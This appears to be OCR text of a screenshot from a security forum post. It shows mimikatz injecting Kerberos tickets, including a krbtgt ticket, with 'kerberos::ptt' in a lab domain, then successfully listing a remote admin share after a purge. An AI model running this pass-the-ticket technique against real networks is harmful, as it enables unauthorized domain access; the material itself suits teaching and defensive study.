 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.co
'#####'        > https://pingcastle.com / https://mysmartlogon.com *
mimikatz # kerberos::ptt [0;3e7]-2-0-60a10000-WIN-Q2JR4MURGS0$@krbtgt-
LAB.kirbi
mimikatz # ^C
C:\Users\Administrator\Desktop\TT>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.co
'#####'        > https://pingcastle.com / https://mysmartlogon.com *
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>klist purge
当前登录 ID 是 0:0x62f11
删除所有票证:
已清除票证!
C:\Users\Administrator>dir \\WIN-Q2JR4MURGS0\c$
拒绝访问。
C:\Users\Administrator>dir \\WIN-Q2JR4MURGS0\c$
驱动器 \\WIN-Q2JR4MURGS0\c$ 中的卷没有标签。
卷的序列号是 BC52-658B
\\WIN-Q2JR4MURGS0\c$ 的目录
2020/10/13  16:02    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2020/10/13  16:02    <DIR>          Program Files
2020/10/13  16:02    <DIR>          Program Files (x86)
2020/10/13  16:26    <DIR>          Users
2020/12/01  23:15    <DIR>          Windows
0 个文件              0 字节
6 个目录 53,767,929,856 可用字节
C:\Users\Administrator>_
先知社区